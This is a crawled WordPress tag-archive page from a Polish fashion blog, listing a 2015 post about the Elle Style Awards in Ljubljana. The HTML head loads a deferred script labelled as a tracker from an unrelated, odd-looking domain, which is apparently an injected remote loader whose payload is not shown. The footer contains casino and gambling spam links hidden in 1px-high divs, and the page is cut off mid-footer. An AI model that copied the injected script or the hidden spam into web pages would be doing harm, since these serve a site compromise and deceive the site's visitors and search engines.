

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion.apart.pl/tag/slowenia/
body_size: 8304
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge"><script>/* <![CDATA[ */ ringDataLayer = {"context":{"variant":{"accelerator":"ZmFzaGlvbi5hcGFydC5wbDo6bWFpbl9nY3A="},"id":{"website":"8b9987fa-3416-451f-b322-15bf0595a604"}}}; /* ]]> */</script><script>/* <![CDATA[ */ accConf = {"events":{"endpointPaths":["/a8f4d8cd95e164917035b64b867a45dd"]}}; /* ]]> */</script>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		
	<link rel="alternate" type="application/rss+xml" title="Fashion Apart RSS Feed" href="https://fashion.apart.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Fashion Apart Atom Feed" href="https://fashion.apart.pl/feed/atom/" />
	<link rel="pingback" href="https://fashion.apart.pl/xmlrpc.php" />
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-PMBKC3Q"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'GTM-PMBKC3Q');
	</script>

	<script>var et_site_url='https://fashion.apart.pl';var et_post_id='global';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>słowenia - Fashion Apart</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fashion.apart.pl/tag/slowenia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fashion.apart.pl\/tag\/slowenia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","position":1,"name":"Dom","item":"https:\/\/fashion.apart.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/slowenia\/#listItem","name":"s\u0142owenia"}},{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl\/tag\/slowenia\/#listItem","position":2,"name":"s\u0142owenia","previousItem":{"@type":"ListItem","@id":"https:\/\/fashion.apart.pl#listItem","name":"Dom"}}]},{"@type":"CollectionPage","@id":"https:\/\/fashion.apart.pl\/tag\/slowenia\/#collectionpage","url":"https:\/\/fashion.apart.pl\/tag\/slowenia\/","name":"s\u0142owenia - Fashion Apart","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/fashion.apart.pl\/#website"},"breadcrumb":{"@id":"https:\/\/fashion.apart.pl\/tag\/slowenia\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/fashion.apart.pl\/#organization","name":"Fashion Apart","url":"https:\/\/fashion.apart.pl\/"},{"@type":"WebSite","@id":"https:\/\/fashion.apart.pl\/#website","url":"https:\/\/fashion.apart.pl\/","name":"Fashion Apart","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/fashion.apart.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami" href="https://fashion.apart.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z komentarzami" href="https://fashion.apart.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Apart &raquo; Kanał z wpisami otagowanymi jako słowenia" href="https://fashion.apart.pl/tag/slowenia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashion.apart.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashion.apart.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://fashion.apart.pl/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://fashion.apart.pl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fashion.apart.pl/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sp_style-css' href='https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/slicknav.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fashion.apart.pl/wp-content/themes/florence/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings_font-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://fashion.apart.pl/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.0.46' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://fashion.apart.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1769642675" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fashion.apart.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fashion.apart.pl/wp-json/wp/v2/tags/588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashion.apart.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <style type="text/css">
	
		#logo { padding:px 0 px; }
		
						.menu li.current-menu-item a, .menu li.current_page_item a, .menu li a:hover {  color:#96afaf; }
		.slicknav_nav a:hover { color:#96afaf; background:none; }
		
		.menu .sub-menu, .menu .children { background: ; }
		ul.menu ul a, .menu ul ul a {  color:; }
		ul.menu ul a:hover, .menu ul ul a:hover { color: ; background:#96afaf; }
		
		#top-social a i { color:; }
		#top-social a:hover i { color:#96afaf }
		
		#top-search a { background:#96afaf }
		#top-search a { color: }
		
		#footer-instagram { background:; }
		#footer-instagram h4.block-heading { color:; }
		
		#footer-social { background:#96afaf; }
		#footer-social a i { color:#96afaf; background:; }
		#footer-social a { color:; }
		
		#footer-copyright { color:; background:;  }
		
		.widget-heading { color:; }
		.widget-heading > span:before, .widget-heading > span:after { border-color: ; }
		
		.widget-social a i { color:; background:#96afaf; }
		
		a, .author-content a.author-social:hover { color:#96afaf; }
		.more-button:hover, .post-share a i:hover, .post-pagination a:hover, .pagination a:hover, .widget .tagcloud a { background:#96afaf; }
		.more-button:hover, .post-share a i:hover { border-color:#96afaf;  }
		.post-entry blockquote { border-color:#96afaf; }		
				
				.btn-black {
	color: black!important;
	text-transform: uppercase!important;
border: 1px solid black!important;
	font-family: "Playfair Display", sans-serif!important;
}
.btn-black:hover{
border: 1px solid #F2F2F2!important;
}
.olive-bg {
	background-color: 		#F5F2E4!important;
}
.peach2-bg {
	background-color: 		#FAF6EB!important;
}
.grass-bg {
	background-color: 		#F4F7ED!important;
}
.salmon-bg {
	background-color: 		#F2E3DC!important;
}
.rose-bg {
	background-color: 		#F6EEEE!important;
}
.violet-bg {
	background-color: 		#EEEEf6!important;
}
.blue-bg {
	background-color: 		#ECF2F8!important;
}
.green-bg {
	background-color: 		#EAF2EE!important;
}
.peach-bg {
	background-color: 		#FDF0E7!important;
}
.sapphire-bg {
	background-color: 		#E1E7F9!important;
}
.padding-5 {
	padding: 5%!important;
	font-size: 1.1em!important;
	line-height: 32px!important;
}
.top-text {
	margin-top: -10%!important;
}
@media (min-width: 1024px) {
	.m-t-20 {
		margin-top: 20%!important;
	}
	.bigger-header {
		font-size: 1.9em!important;
	}				
    </style>
    
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:app_id" content="173801946013606"/>
<meta property="og:url" content="https://fashion.apart.pl/tag/slowenia/"/>
<meta property="og:title" content="ELIXA PARTNEREM ELLE STYLE AWARDS 2015 W SŁOWENII"/>
<meta property="og:site_name" content="Fashion Apart"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png"/>
<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2015/11/12105764_504926826345036_6233237754976543385_n-500x357.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="archive tag tag-slowenia tag-588 chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>
	<div class="container">

		<div id="content">

			<div id="main" class="fullwidth">

				<div class="archive-box">

					<span>Tag</span>
					<h1>słowenia</h1>

				</div>

				<ul class="grid-layout">
				
											<li>
<article id="post-10251" class="grid-item post-10251 post type-post status-publish format-standard has-post-thumbnail hentry category-eventy tag-elixa tag-elle-style-awards-2015 tag-slowenia">

		<div class="post-img">
		<a href="https://fashion.apart.pl/2015/11/elixa-partnerami-elle-style-awards-w-slowenii/"><img width="500" height="380" src="https://fashion.apart.pl/wp-content/uploads/2015/11/12105764_504926826345036_6233237754976543385_n-500x380.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fashion.apart.pl/wp-content/uploads/2015/11/12105764_504926826345036_6233237754976543385_n-500x380.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2015/11/12105764_504926826345036_6233237754976543385_n-24x17.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2015/11/12105764_504926826345036_6233237754976543385_n-36x26.jpg 36w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div>
	
	<div class="post-header">

				<span class="cat"><a href="https://fashion.apart.pl/category/eventy/" rel="category tag">Eventy</a></span>
		
					<h2><a href="https://fashion.apart.pl/2015/11/elixa-partnerami-elle-style-awards-w-slowenii/">ELIXA PARTNEREM ELLE STYLE AWARDS 2015 W SŁOWENII</a></h2>
		
	</div>

	<div class="post-entry">

		<p>W wysmakowanych wnętrzach Grand Hotel Union w sercu Ljubljany, odbyła się gala Elle Style Awards 2015.</p>

	</div>

	<div class="post-meta">

		<span class="meta-info">

						13 listopada 2015			
			
		</span>

	</div>

</article>
</li>					
				
				</ul>
				
	<div class="pagination">

		<div class="older"></div>
		<div class="newer"></div>

	</div>

	
				
			</div>

		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze 